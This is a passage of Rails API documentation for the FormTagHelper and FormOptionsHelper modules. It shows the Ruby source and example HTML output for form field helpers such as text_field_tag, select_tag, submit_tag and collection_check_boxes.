# => <input disabled="disabled" class="special_input" id="email" name="email" type="email" value="[email protected]" />
```
field\_id(object\_name, method\_name, \*suffixes, index: nil, namespace: nil) Show source
```
# File actionview/lib/action_view/helpers/form_tag_helper.rb, line 99
def field_id(object_name, method_name, *suffixes, index: nil, namespace: nil)
if object_name.respond_to?(:model_name)
object_name = object_name.model_name.singular
end
sanitized_object_name = object_name.to_s.gsub(/\]\[|[^-a-zA-Z0-9:.]/, "_").delete_suffix("_")
sanitized_method_name = method_name.to_s.delete_suffix("?")
[
namespace,
sanitized_object_name.presence,
(index unless sanitized_object_name.empty?),
sanitized_method_name,
*suffixes,
].tap(&:compact!).join("_")
end
```
Generate an HTML `id` attribute value for the given name and field combination
Return the value generated by the `FormBuilder` for the given attribute name.
```
<%= label_tag :post, :title %>
<%= text_field_tag :post, :title, aria: { describedby: field_id(:post, :title, :error) } %>
<%= tag.span("is blank", id: field_id(:post, :title, :error) %>
```
In the example above, the `<input type="text">` element built by the call to `text_field_tag` declares an `aria-describedby` attribute referencing the `<span>` element, sharing a common `id` root (`post_title`, in this case).
field\_name(object\_name, method\_name, \*method\_names, multiple: false, index: nil) Show source
```
# File actionview/lib/action_view/helpers/form_tag_helper.rb, line 129
def field_name(object_name, method_name, *method_names, multiple: false, index: nil)
names = method_names.map! { |name| "[#{name}]" }.join
# a little duplication to construct fewer strings
case
when object_name.empty?
"#{method_name}#{names}#{multiple ? "[]" : ""}"
when index
"#{object_name}[#{index}][#{method_name}]#{names}#{multiple ? "[]" : ""}"
else
"#{object_name}[#{method_name}]#{names}#{multiple ? "[]" : ""}"
end
end
```
Generate an HTML `name` attribute value for the given name and field combination
Return the value generated by the `FormBuilder` for the given attribute name.
```
<%= text_field_tag :post, :title, name: field_name(:post, :title, :subtitle) %>
<%# => <input type="text" name="post[title][subtitle]">
<%= text_field_tag :post, :tag, name: field_name(:post, :tag, multiple: true) %>
<%# => <input type="text" name="post[tag][]">
```
field\_set\_tag(legend = nil, options = nil, &block) Show source
```
# File actionview/lib/action_view/helpers/form_tag_helper.rb, line 650
def field_set_tag(legend = nil, options = nil, &block)
output = tag(:fieldset, options, true)
output.safe_concat(content_tag("legend", legend)) unless legend.blank?
output.concat(capture(&block)) if block_given?
output.safe_concat("</fieldset>")
end
```
Creates a field set for grouping HTML form elements.
`legend` will become the fieldset's title (optional as per W3C). `options` accept the same values as tag.
#### Examples
```
<%= field_set_tag do %>
<p><%= text_field_tag 'name' %></p>
<% end %>
# => <fieldset><p><input id="name" name="name" type="text" /></p></fieldset>
<%= field_set_tag 'Your details' do %>
<p><%= text_field_tag 'name' %></p>
<% end %>
# => <fieldset><legend>Your details</legend><p><input id="name" name="name" type="text" /></p></fieldset>
<%= field_set_tag nil, class: 'format' do %>
<p><%= text_field_tag 'name' %></p>
<% end %>
# => <fieldset class="format"><p><input id="name" name="name" type="text" /></p></fieldset>
```
file\_field\_tag(name, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_tag_helper.rb, line 344
def file_field_tag(name, options = {})
text_field_tag(name, nil, convert_direct_upload_option_to_url(name, options.merge(type: :file)))
end
```
Creates a file upload field. If you are using file uploads then you will also need to set the multipart option for the form tag:
```
<%= form_tag '/upload', multipart: true do %>
<label for="file">File to Upload</label> <%= file_field_tag "file" %>
<%= submit_tag %>
<% end %>
```
The specified URL will then be passed a [`File`](../../file) object containing the selected file, or if the field was left blank, a StringIO object.
#### Options
* Creates standard HTML attributes for the tag.
* `:disabled` - If set to true, the user will not be able to use this input.
* `:multiple` - If set to true, \*in most updated browsers\* the user will be allowed to select multiple files.
* `:accept` - If set to one or multiple mime-types, the user will be suggested a filter when choosing a file. You still need to set up model validations.
#### Examples
```
file_field_tag 'attachment'
# => <input id="attachment" name="attachment" type="file" />
file_field_tag 'avatar', class: 'profile_input'
# => <input class="profile_input" id="avatar" name="avatar" type="file" />
file_field_tag 'picture', disabled: true
# => <input disabled="disabled" id="picture" name="picture" type="file" />
file_field_tag 'resume', value: '~/resume.doc'
# => <input id="resume" name="resume" type="file" value="~/resume.doc" />
file_field_tag 'user_pic', accept: 'image/png,image/gif,image/jpeg'
# => <input accept="image/png,image/gif,image/jpeg" id="user_pic" name="user_pic" type="file" />
file_field_tag 'file', accept: 'text/html', class: 'upload', value: 'index.html'
# => <input accept="text/html" class="upload" id="file" name="file" type="file" value="index.html" />
```
form\_tag(url\_for\_options = {}, options = {}, &block) Show source
```
# File actionview/lib/action_view/helpers/form_tag_helper.rb, line 75
def form_tag(url_for_options = {}, options = {}, &block)
html_options = html_options_for_form(url_for_options, options)
if block_given?
form_tag_with_body(html_options, capture(&block))
else
form_tag_html(html_options)
end
end
```
[`form_tag`](formtaghelper#method-i-form_tag)(false, method: :get) # => <form method=“get”>
[`form_tag`](formtaghelper#method-i-form_tag)('[far.away.com/form](http://far.away.com/form)', authenticity\_token: false) # form without authenticity token
[`form_tag`](formtaghelper#method-i-form_tag)('[far.away.com/form](http://far.away.com/form)', authenticity\_token: “cf50faa3fe97702ca1ae”) # form with custom authenticity token
hidden\_field\_tag(name, value = nil, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_tag_helper.rb, line 305
def hidden_field_tag(name, value = nil, options = {})
text_field_tag(name, value, options.merge(type: :hidden, autocomplete: "off"))
end
```
Creates a hidden form input field used to transmit data that would be lost due to HTTP's statelessness or data that should be hidden from the user.
#### Options
* Creates standard HTML attributes for the tag.
#### Examples
```
hidden_field_tag 'tags_list'
# => <input type="hidden" name="tags_list" id="tags_list" autocomplete="off" />
hidden_field_tag 'token', 'VUBJKB23UIVI1UU1VOBVI@'
# => <input type="hidden" name="token" id="token" value="VUBJKB23UIVI1UU1VOBVI@" autocomplete="off" />
hidden_field_tag 'collected_input', '', onchange: "alert('Input collected!')"
# => <input type="hidden" name="collected_input" id="collected_input"
value="" onchange="alert('Input collected!')" autocomplete="off" />
```
image\_submit\_tag(source, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_tag_helper.rb, line 624
def image_submit_tag(source, options = {})
options = options.stringify_keys
src = path_to_image(source, skip_pipeline: options.delete("skip_pipeline"))
tag :input, { "type" => "image", "src" => src }.update(options)
end
```
Displays an image which when clicked will submit the form.
`source` is passed to [`AssetTagHelper#path_to_image`](asseturlhelper#method-i-path_to_image)
#### Options
* `:data` - This option can be used to add custom data attributes.
* `:disabled` - If set to true, the user will not be able to use this input.
* Any other key creates standard HTML options for the tag.
#### Data attributes
* `confirm: 'question?'` - This will add a JavaScript confirm prompt with the question specified. If the user accepts, the form is processed normally, otherwise no action is taken.
#### Examples
```
image_submit_tag("login.png")
# => <input src="/assets/login.png" type="image" />
image_submit_tag("purchase.png", disabled: true)
# => <input disabled="disabled" src="/assets/purchase.png" type="image" />
image_submit_tag("search.png", class: 'search_button', alt: 'Find')
# => <input class="search_button" src="/assets/search.png" type="image" />
image_submit_tag("agree.png", disabled: true, class: "agree_disagree_button")
# => <input class="agree_disagree_button" disabled="disabled" src="/assets/agree.png" type="image" />
image_submit_tag("save.png", data: { confirm: "Are you sure?" })
# => <input src="/assets/save.png" data-confirm="Are you sure?" type="image" />
```
label\_tag(name = nil, content\_or\_options = nil, options = nil, &block) Show source
```
# File actionview/lib/action_view/helpers/form_tag_helper.rb, line 278
def label_tag(name = nil, content_or_options = nil, options = nil, &block)
if block_given? && content_or_options.is_a?(Hash)
options = content_or_options = content_or_options.stringify_keys
else
options ||= {}
options = options.stringify_keys
end
options["for"] = sanitize_to_id(name) unless name.blank? || options.has_key?("for")
content_tag :label, content_or_options || name.to_s.humanize, options, &block
end
```
Creates a label element. Accepts a block.
#### Options
* Creates standard HTML attributes for the tag.
#### Examples
```
label_tag 'name'
# => <label for="name">Name</label>
label_tag 'name', 'Your name'
# => <label for="name">Your name</label>
label_tag 'name', nil, class: 'small_label'
# => <label for="name" class="small_label">Name</label>
```
month\_field\_tag(name, value = nil, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_tag_helper.rb, line 774
def month_field_tag(name, value = nil, options = {})
text_field_tag(name, value, options.merge(type: :month))
end
```
Creates a text field of type “month”.
### Options
* `:min` - The minimum acceptable value.
* `:max` - The maximum acceptable value.
* `:step` - The acceptable value granularity.
* Otherwise accepts the same options as text\_field\_tag.
number\_field\_tag(name, value = nil, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_tag_helper.rb, line 872
def number_field_tag(name, value = nil, options = {})
options = options.stringify_keys
options["type"] ||= "number"
if range = options.delete("in") || options.delete("within")
options.update("min" => range.min, "max" => range.max)
end
text_field_tag(name, value, options)
end
```
Creates a number field.
#### Options
* `:min` - The minimum acceptable value.
* `:max` - The maximum acceptable value.
* `:in` - A range specifying the `:min` and `:max` values.
* `:within` - Same as `:in`.
* `:step` - The acceptable value granularity.
* Otherwise accepts the same options as text\_field\_tag.
#### Examples
```
number_field_tag 'quantity'
# => <input id="quantity" name="quantity" type="number" />
number_field_tag 'quantity', '1'
# => <input id="quantity" name="quantity" type="number" value="1" />
number_field_tag 'quantity', nil, class: 'special_input'
# => <input class="special_input" id="quantity" name="quantity" type="number" />
number_field_tag 'quantity', nil, min: 1
# => <input id="quantity" name="quantity" min="1" type="number" />
number_field_tag 'quantity', nil, max: 9
# => <input id="quantity" name="quantity" max="9" type="number" />
number_field_tag 'quantity', nil, in: 1...10
# => <input id="quantity" name="quantity" min="1" max="9" type="number" />
number_field_tag 'quantity', nil, within: 1...10
# => <input id="quantity" name="quantity" min="1" max="9" type="number" />
number_field_tag 'quantity', nil, min: 1, max: 10
# => <input id="quantity" name="quantity" min="1" max="10" type="number" />
number_field_tag 'quantity', nil, min: 1, max: 10, step: 2
# => <input id="quantity" name="quantity" min="1" max="10" step="2" type="number" />
number_field_tag 'quantity', '1', class: 'special_input', disabled: true
# => <input disabled="disabled" class="special_input" id="quantity" name="quantity" type="number" value="1" />
```
password\_field\_tag(name = "password", value = nil, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_tag_helper.rb, line 377
def password_field_tag(name = "password", value = nil, options = {})
text_field_tag(name, value, options.merge(type: :password))
end
```
Creates a password field, a masked text field that will hide the users input behind a mask character.
#### Options
* `:disabled` - If set to true, the user will not be able to use this input.
* `:size` - The number of visible characters that will fit in the input.
* `:maxlength` - The maximum number of characters that the browser will allow the user to enter.
* Any other key creates standard HTML attributes for the tag.
#### Examples
```
password_field_tag 'pass'
# => <input id="pass" name="pass" type="password" />
password_field_tag 'secret', 'Your secret here'
# => <input id="secret" name="secret" type="password" value="Your secret here" />
password_field_tag 'masked', nil, class: 'masked_input_field'
# => <input class="masked_input_field" id="masked" name="masked" type="password" />
password_field_tag 'token', '', size: 15
# => <input id="token" name="token" size="15" type="password" value="" />
password_field_tag 'key', nil, maxlength: 16
# => <input id="key" maxlength="16" name="key" type="password" />
password_field_tag 'confirm_pass', nil, disabled: true
# => <input disabled="disabled" id="confirm_pass" name="confirm_pass" type="password" />
password_field_tag 'pin', '1234', maxlength: 4, size: 6, class: "pin_input"
# => <input class="pin_input" id="pin" maxlength="4" name="pin" size="6" type="password" value="1234" />
```
phone\_field\_tag(name, value = nil, options = {}) Alias for: [telephone\_field\_tag](formtaghelper#method-i-telephone_field_tag) radio\_button\_tag(name, value, checked = false, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_tag_helper.rb, line 469
def radio_button_tag(name, value, checked = false, options = {})
html_options = { "type" => "radio", "name" => name, "id" => "#{sanitize_to_id(name)}_#{sanitize_to_id(value)}", "value" => value }.update(options.stringify_keys)
html_options["checked"] = "checked" if checked
tag :input, html_options
end
```
Creates a radio button; use groups of radio buttons named the same to allow users to select from a group of options.
#### Options
* `:disabled` - If set to true, the user will not be able to use this input.
* Any other key creates standard HTML options for the tag.
#### Examples
```
radio_button_tag 'favorite_color', 'maroon'
# => <input id="favorite_color_maroon" name="favorite_color" type="radio" value="maroon" />
radio_button_tag 'receive_updates', 'no', true
# => <input checked="checked" id="receive_updates_no" name="receive_updates" type="radio" value="no" />
radio_button_tag 'time_slot', "3:00 p.m.", false, disabled: true
# => <input disabled="disabled" id="time_slot_3:00_p.m." name="time_slot" type="radio" value="3:00 p.m." />
radio_button_tag 'color', "green", true, class: "color_input"
# => <input checked="checked" class="color_input" id="color_green" name="color" type="radio" value="green" />
```
range\_field\_tag(name, value = nil, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_tag_helper.rb, line 885
def range_field_tag(name, value = nil, options = {})
number_field_tag(name, value, options.merge(type: :range))
end
```
Creates a range form element.
#### Options
* Accepts the same options as number\_field\_tag.
search\_field\_tag(name, value = nil, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_tag_helper.rb, line 695
def search_field_tag(name, value = nil, options = {})
text_field_tag(name, value, options.merge(type: :search))
end
```
Creates a text field of type “search”.
#### Options
* Accepts the same options as text\_field\_tag.
#### Examples
```
search_field_tag 'name'
# => <input id="name" name="name" type="search" />
search_field_tag 'search', 'Enter your search query here'
# => <input id="search" name="search" type="search" value="Enter your search query here" />
search_field_tag 'search', nil, class: 'special_input'
# => <input class="special_input" id="search" name="search" type="search" />
search_field_tag 'search', 'Enter your search query here', class: 'special_input', disabled: true
# => <input disabled="disabled" class="special_input" id="search" name="search" type="search" value="Enter your search query here" />
```
select\_tag(name, option\_tags = nil, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_tag_helper.rb, line 198
def select_tag(name, option_tags = nil, options = {})
option_tags ||= ""
html_name = (options[:multiple] == true && !name.end_with?("[]")) ? "#{name}[]" : name
if options.include?(:include_blank)
include_blank = options[:include_blank]
options = options.except(:include_blank)
options_for_blank_options_tag = { value: "" }
if include_blank == true
include_blank = ""
options_for_blank_options_tag[:label] = " "
end
if include_blank
option_tags = content_tag("option", include_blank, options_for_blank_options_tag).safe_concat(option_tags)
end
end
if prompt = options.delete(:prompt)
option_tags = content_tag("option", prompt, value: "").safe_concat(option_tags)
end
content_tag "select", option_tags, { "name" => html_name, "id" => sanitize_to_id(name) }.update(options.stringify_keys)
end
```
Creates a dropdown selection box, or if the `:multiple` option is set to true, a multiple choice selection box.
Helpers::FormOptions can be used to create common select boxes such as countries, time zones, or associated records. `option_tags` is a string containing the option tags for the select box.
#### Options
* `:multiple` - If set to true, the selection will allow multiple choices.
* `:disabled` - If set to true, the user will not be able to use this input.
* `:include_blank` - If set to true, an empty option will be created. If set to a string, the string will be used as the option's content and the value will be empty.
* `:prompt` - Create a prompt option with blank value and the text asking user to select something.
* Any other key creates standard HTML attributes for the tag.
#### Examples
```
select_tag "people", options_from_collection_for_select(@people, "id", "name")
# <select id="people" name="people"><option value="1">David</option></select>
select_tag "people", options_from_collection_for_select(@people, "id", "name", "1")
# <select id="people" name="people"><option value="1" selected="selected">David</option></select>
select_tag "people", raw("<option>David</option>")
# => <select id="people" name="people"><option>David</option></select>
select_tag "count", raw("<option>1</option><option>2</option><option>3</option><option>4</option>")
# => <select id="count" name="count"><option>1</option><option>2</option>
# <option>3</option><option>4</option></select>
select_tag "colors", raw("<option>Red</option><option>Green</option><option>Blue</option>"), multiple: true
# => <select id="colors" multiple="multiple" name="colors[]"><option>Red</option>
# <option>Green</option><option>Blue</option></select>
select_tag "locations", raw("<option>Home</option><option selected='selected'>Work</option><option>Out</option>")
# => <select id="locations" name="locations"><option>Home</option><option selected='selected'>Work</option>
# <option>Out</option></select>
select_tag "access", raw("<option>Read</option><option>Write</option>"), multiple: true, class: 'form_input', id: 'unique_id'
# => <select class="form_input" id="unique_id" multiple="multiple" name="access[]"><option>Read</option>
# <option>Write</option></select>
select_tag "people", options_from_collection_for_select(@people, "id", "name"), include_blank: true
# => <select id="people" name="people"><option value="" label=" "></option><option value="1">David</option></select>
select_tag "people", options_from_collection_for_select(@people, "id", "name"), include_blank: "All"
# => <select id="people" name="people"><option value="">All</option><option value="1">David</option></select>
select_tag "people", options_from_collection_for_select(@people, "id", "name"), prompt: "Select something"
# => <select id="people" name="people"><option value="">Select something</option><option value="1">David</option></select>
select_tag "destination", raw("<option>NYC</option><option>Paris</option><option>Rome</option>"), disabled: true
# => <select disabled="disabled" id="destination" name="destination"><option>NYC</option>
# <option>Paris</option><option>Rome</option></select>
select_tag "credit_card", options_for_select([ "VISA", "MasterCard" ], "MasterCard")
# => <select id="credit_card" name="credit_card"><option>VISA</option>
# <option selected="selected">MasterCard</option></select>
```
submit\_tag(value = "Save changes", options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_tag_helper.rb, line 517
def submit_tag(value = "Save changes", options = {})
options = options.deep_stringify_keys
tag_options = { "type" => "submit", "name" => "commit", "value" => value }.update(options)
set_default_disable_with value, tag_options
tag :input, tag_options
end
```
Creates a submit button with the text `value` as the caption.
#### Options
* `:data` - This option can be used to add custom data attributes.
* `:disabled` - If true, the user will not be able to use this input.
* Any other key creates standard HTML options for the tag.
#### Examples
```
submit_tag
# => <input name="commit" data-disable-with="Save changes" type="submit" value="Save changes" />
submit_tag "Edit this article"
# => <input name="commit" data-disable-with="Edit this article" type="submit" value="Edit this article" />
submit_tag "Save edits", disabled: true
# => <input disabled="disabled" name="commit" data-disable-with="Save edits" type="submit" value="Save edits" />
submit_tag nil, class: "form_submit"
# => <input class="form_submit" name="commit" type="submit" />
submit_tag "Edit", class: "edit_button"
# => <input class="edit_button" data-disable-with="Edit" name="commit" type="submit" value="Edit" />
```
#### Deprecated: Rails UJS attributes
Prior to Rails 7, Rails shipped with the JavaScript library called @rails/ujs on by default. Following Rails 7, this library is no longer on by default. This library integrated with the following options:
* `confirm: 'question?'` - If present the unobtrusive JavaScript drivers will provide a prompt with the question specified. If the user accepts, the form is processed normally, otherwise no action is taken.
* `:disable_with` - Value of this parameter will be used as the value for a disabled version of the submit button when the form is submitted. This feature is provided by the unobtrusive JavaScript driver. To disable this feature for a single submit tag pass `:data => { disable_with: false }` Defaults to value attribute.
[`submit_tag`](formtaghelper#method-i-submit_tag) “Complete sale”, data: { disable\_with: “Submitting…” } # => <input name=“commit” data-disable-with=“Submitting…” type=“submit” value=“Complete sale” />
[`submit_tag`](formtaghelper#method-i-submit_tag) “Save”, data: { confirm: “Are you sure?” } # => <input name='commit' type='submit' value='Save' data-disable-with=“Save” data-confirm=“Are you sure?” />
telephone\_field\_tag(name, value = nil, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_tag_helper.rb, line 716
def telephone_field_tag(name, value = nil, options = {})
text_field_tag(name, value, options.merge(type: :tel))
end
```
Creates a text field of type “tel”.
#### Options
* Accepts the same options as text\_field\_tag.
#### Examples
```
telephone_field_tag 'name'
# => <input id="name" name="name" type="tel" />
telephone_field_tag 'tel', '0123456789'
# => <input id="tel" name="tel" type="tel" value="0123456789" />
telephone_field_tag 'tel', nil, class: 'special_input'
# => <input class="special_input" id="tel" name="tel" type="tel" />
telephone_field_tag 'tel', '0123456789', class: 'special_input', disabled: true
# => <input disabled="disabled" class="special_input" id="tel" name="tel" type="tel" value="0123456789" />
```
Also aliased as: [phone\_field\_tag](formtaghelper#method-i-phone_field_tag) text\_area\_tag(name, content = nil, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_tag_helper.rb, line 410
def text_area_tag(name, content = nil, options = {})
options = options.stringify_keys
if size = options.delete("size")
options["cols"], options["rows"] = size.split("x") if size.respond_to?(:split)
end
escape = options.delete("escape") { true }
content = ERB::Util.html_escape(content) if escape
content_tag :textarea, content.to_s.html_safe, { "name" => name, "id" => sanitize_to_id(name) }.update(options)
end
```
Creates a text input area; use a textarea for longer text inputs such as blog posts or descriptions.
#### Options
* `:size` - A string specifying the dimensions (columns by rows) of the textarea (e.g., “25x10”).
* `:rows` - Specify the number of rows in the textarea
* `:cols` - Specify the number of columns in the textarea
* `:disabled` - If set to true, the user will not be able to use this input.
* `:escape` - By default, the contents of the text input are HTML escaped. If you need unescaped contents, set this to false.
* Any other key creates standard HTML attributes for the tag.
#### Examples
```
text_area_tag 'post'
# => <textarea id="post" name="post"></textarea>
text_area_tag 'bio', @user.bio
# => <textarea id="bio" name="bio">This is my biography.</textarea>
text_area_tag 'body', nil, rows: 10, cols: 25
# => <textarea cols="25" id="body" name="body" rows="10"></textarea>
text_area_tag 'body', nil, size: "25x10"
# => <textarea name="body" id="body" cols="25" rows="10"></textarea>
text_area_tag 'description', "Description goes here.", disabled: true
# => <textarea disabled="disabled" id="description" name="description">Description goes here.</textarea>
text_area_tag 'comment', nil, class: 'comment_input'
# => <textarea class="comment_input" id="comment" name="comment"></textarea>
```
text\_field\_tag(name, value = nil, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_tag_helper.rb, line 260
def text_field_tag(name, value = nil, options = {})
tag :input, { "type" => "text", "name" => name, "id" => sanitize_to_id(name), "value" => value }.update(options.stringify_keys)
end
```
Creates a standard text field; use these text fields to input smaller chunks of text like a username or a search query.
#### Options
* `:disabled` - If set to true, the user will not be able to use this input.
* `:size` - The number of visible characters that will fit in the input.
* `:maxlength` - The maximum number of characters that the browser will allow the user to enter.
* `:placeholder` - The text contained in the field by default which is removed when the field receives focus. If set to true, use the translation found in the current I18n locale (through helpers.placeholder.<modelname>.<attribute>).
* Any other key creates standard HTML attributes for the tag.
#### Examples
```
text_field_tag 'name'
# => <input id="name" name="name" type="text" />
text_field_tag 'query', 'Enter your search query here'
# => <input id="query" name="query" type="text" value="Enter your search query here" />
text_field_tag 'search', nil, placeholder: 'Enter search term...'
# => <input id="search" name="search" placeholder="Enter search term..." type="text" />
text_field_tag 'request', nil, class: 'special_input'
# => <input class="special_input" id="request" name="request" type="text" />
text_field_tag 'address', '', size: 75
# => <input id="address" name="address" size="75" type="text" value="" />
text_field_tag 'zip', nil, maxlength: 5
# => <input id="zip" maxlength="5" name="zip" type="text" />
text_field_tag 'payment_amount', '$0.00', disabled: true
# => <input disabled="disabled" id="payment_amount" name="payment_amount" type="text" value="$0.00" />
text_field_tag 'ip', '0.0.0.0', maxlength: 15, size: 20, class: "ip-input"
# => <input class="ip-input" id="ip" maxlength="15" name="ip" size="20" type="text" value="0.0.0.0" />
```
time\_field\_tag(name, value = nil, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_tag_helper.rb, line 750
def time_field_tag(name, value = nil, options = {})
text_field_tag(name, value, options.merge(type: :time))
end
```
Creates a text field of type “time”.
### Options
* `:min` - The minimum acceptable value.
* `:max` - The maximum acceptable value.
* `:step` - The acceptable value granularity.
* `:include_seconds` - Include seconds and ms in the output timestamp format (true by default).
* Otherwise accepts the same options as text\_field\_tag.
url\_field\_tag(name, value = nil, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_tag_helper.rb, line 806
def url_field_tag(name, value = nil, options = {})
text_field_tag(name, value, options.merge(type: :url))
end
```
Creates a text field of type “url”.
#### Options
* Accepts the same options as text\_field\_tag.
#### Examples
```
url_field_tag 'name'
# => <input id="name" name="name" type="url" />
url_field_tag 'url', 'http://rubyonrails.org'
# => <input id="url" name="url" type="url" value="http://rubyonrails.org" />
url_field_tag 'url', nil, class: 'special_input'
# => <input class="special_input" id="url" name="url" type="url" />
url_field_tag 'url', 'http://rubyonrails.org', class: 'special_input', disabled: true
# => <input disabled="disabled" class="special_input" id="url" name="url" type="url" value="http://rubyonrails.org" />
```
utf8\_enforcer\_tag() Show source
```
# File actionview/lib/action_view/helpers/form_tag_helper.rb, line 891
def utf8_enforcer_tag
# Use raw HTML to ensure the value is written as an HTML entity; it
# needs to be the right character regardless of which encoding the
# browser infers.
'<input name="utf8" type="hidden" value="✓" autocomplete="off" />'.html_safe
end
```
Creates the hidden UTF8 enforcer tag. Override this method in a helper to customize the tag.
week\_field\_tag(name, value = nil, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_tag_helper.rb, line 785
def week_field_tag(name, value = nil, options = {})
text_field_tag(name, value, options.merge(type: :week))
end
```
Creates a text field of type “week”.
### Options
* `:min` - The minimum acceptable value.
* `:max` - The maximum acceptable value.
* `:step` - The acceptable value granularity.
* Otherwise accepts the same options as text\_field\_tag.
| programming_docs |
rails module ActionView::Helpers::FormOptionsHelper module ActionView::Helpers::FormOptionsHelper
==============================================
Included modules:
[ActionView::Helpers::TextHelper](texthelper)
Provides a number of methods for turning different kinds of containers into a set of option tags.
The `collection_select`, `select` and `time_zone_select` methods take an `options` parameter, a hash:
* `:include_blank` - set to true or a prompt string if the first option element of the select element is a blank. Useful if there is not a default value required for the select element.
```
select(:post, :category, Post::CATEGORIES, { include_blank: true })
```
could become:
```
<select name="post[category]" id="post_category">
<option value="" label=" "></option>
<option value="joke">joke</option>
<option value="poem">poem</option>
</select>
```
Another common case is a select tag for a `belongs_to`-associated object.
Example with `@post.person_id => 2`:
```
select(:post, :person_id, Person.all.collect { |p| [ p.name, p.id ] }, { include_blank: "None" })
```
could become:
```
<select name="post[person_id]" id="post_person_id">
<option value="">None</option>
<option value="1">David</option>
<option value="2" selected="selected">Eileen</option>
<option value="3">Rafael</option>
</select>
```
* `:prompt` - set to true or a prompt string. When the select element doesn't have a value yet, this prepends an option with a generic prompt – “Please select” – or the given prompt string.
```
select(:post, :person_id, Person.all.collect { |p| [ p.name, p.id ] }, { prompt: "Select Person" })
```
could become:
```
<select name="post[person_id]" id="post_person_id">
<option value="">Select Person</option>
<option value="1">David</option>
<option value="2">Eileen</option>
<option value="3">Rafael</option>
</select>
```
* `:index` - like the other form helpers, `select` can accept an `:index` option to manually set the ID used in the resulting output. Unlike other helpers, `select` expects this option to be in the `html_options` parameter.
```
select("album[]", :genre, %w[ rap rock country ], {}, { index: nil })
```
becomes:
```
<select name="album[][genre]" id="album__genre">
<option value="rap">rap</option>
<option value="rock">rock</option>
<option value="country">country</option>
</select>
```
* `:disabled` - can be a single value or an array of values that will be disabled options in the final output.
```
select(:post, :category, Post::CATEGORIES, { disabled: "restricted" })
```
could become:
```
<select name="post[category]" id="post_category">
<option value="joke">joke</option>
<option value="poem">poem</option>
<option disabled="disabled" value="restricted">restricted</option>
</select>
```
When used with the `collection_select` helper, `:disabled` can also be a Proc that identifies those options that should be disabled.
```
collection_select(:post, :category_id, Category.all, :id, :name, { disabled: -> (category) { category.archived? } })
```
If the categories “2008 stuff” and “Christmas” return true when the method `archived?` is called, this would return:
```
<select name="post[category_id]" id="post_category_id">
<option value="1" disabled="disabled">2008 stuff</option>
<option value="2" disabled="disabled">Christmas</option>
<option value="3">Jokes</option>
<option value="4">Poems</option>
</select>
```
collection\_check\_boxes(object, method, collection, value\_method, text\_method, options = {}, html\_options = {}, &block) Show source
```
# File actionview/lib/action_view/helpers/form_options_helper.rb, line 779
def collection_check_boxes(object, method, collection, value_method, text_method, options = {}, html_options = {}, &block)
Tags::CollectionCheckBoxes.new(object, method, self, collection, value_method, text_method, options, html_options).render(&block)
end
```
Returns check box tags for the collection of existing return values of `method` for `object`'s class. The value returned from calling `method` on the instance `object` will be selected. If calling `method` returns `nil`, no selection is made.
The `:value_method` and `:text_method` parameters are methods to be called on each member of `collection`. The return values are used as the `value` attribute and contents of each check box tag, respectively. They can also be any object that responds to `call`, such as a `proc`, that will be called for each member of the `collection` to retrieve the value/text.
Example object structure for use with this method:
```
class Post < ActiveRecord::Base
has_and_belongs_to_many :authors
end
class Author < ActiveRecord::Base
has_and_belongs_to_many :posts
def name_with_initial
"#{first_name.first}. #{last_name}"
end
end
```
Sample usage (selecting the associated Author for an instance of Post, `@post`):
```
collection_check_boxes(:post, :author_ids, Author.all, :id, :name_with_initial)
```
If `@post.author_ids` is already `[1]`, this would return:
```
<input id="post_author_ids_1" name="post[author_ids][]" type="checkbox" value="1" checked="checked" />
<label for="post_author_ids_1">D. Heinemeier Hansson</label>
<input id="post_author_ids_2" name="post[author_ids][]" type="checkbox" value="2" />
<label for="post_author_ids_2">D. Thomas</label>
<input id="post_author_ids_3" name="post[author_ids][]" type="checkbox" value="3" />
<label for="post_author_ids_3">M. Clark</label>
<input name="post[author_ids][]" type="hidden" value="" />
```
It is also possible to customize the way the elements will be shown by giving a block to the method:
```
collection_check_boxes(:post, :author_ids, Author.all, :id, :name_with_initial) do |b|
b.label { b.check_box }
end
```
The argument passed to the block is a special kind of builder for this collection, which has the ability to generate the label and check box for the current item in the collection, with proper text and value. Using it, you can change the label and check box display order or even use the label as wrapper, as in the example above.
The builder methods `label` and `check_box` also accept extra HTML options:
```
collection_check_boxes(:post, :author_ids, Author.all, :id, :name_with_initial) do |b|
b.label(class: "check_box") { b.check_box(class: "check_box") }
end
```
There are also three special methods available: `object`, `text` and `value`, which are the current item being rendered, its text and value methods, respectively. You can use them like this:
```
collection_check_boxes(:post, :author_ids, Author.all, :id, :name_with_initial) do |b|
b.label(:"data-value" => b.value) { b.check_box + b.text }
end
```
#### Gotcha
When no selection is made for a collection of checkboxes most web browsers will not send any value.
For example, if we have a `User` model with `category_ids` field and we have the following code in our update action:
```
@user.update(params[:user])
```
If no `category_ids` are selected then we can safely assume this field will not be updated.
This is possible thanks to a hidden field generated by the helper method for every collection of checkboxes. This hidden field is given the same field name as the checkboxes with a blank value.
In the rare case you don't want this hidden field, you can pass the `include_hidden: false` option to the helper method.
collection\_radio\_buttons(object, method, collection, value\_method, text\_method, options = {}, html\_options = {}, &block) Show source
```
# File actionview/lib/action_view/helpers/form_options_helper.rb, line 695
def collection_radio_buttons(object, method, collection, value_method, text_method, options = {}, html_options = {}, &block)
Tags::CollectionRadioButtons.new(object, method, self, collection, value_method, text_method, options, html_options).render(&block)
end
```
Returns radio button tags for the collection of existing return values of `method` for `object`'s class. The value returned from calling `method` on the instance `object` will be selected. If calling `method` returns `nil`, no selection is made.
The `:value_method` and `:text_method` parameters are methods to be called on each member of `collection`. The return values are used as the `value` attribute and contents of each radio button tag, respectively. They can also be any object that responds to `call`, such as a `proc`, that will be called for each member of the `collection` to retrieve the value/text.
